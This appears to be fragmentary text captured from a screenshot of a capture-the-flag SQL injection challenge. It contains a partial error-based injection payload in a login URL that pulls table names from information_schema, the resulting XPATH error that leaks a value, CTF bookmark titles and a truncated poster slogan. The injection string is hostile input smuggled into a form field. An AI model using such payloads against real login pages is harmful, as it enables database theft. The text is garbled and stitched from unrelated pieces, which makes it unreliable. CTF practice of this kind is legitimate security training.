 7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))))%23&password=123456
Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
TO WORK, GET MARRIED
VE SOME KIDS, PAY YOUR TAXES
AY YOUR BILLS, WATCH YOUR TV
OLLOW FASHION, ACT NORMAL
Error!
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~H4rDsq1'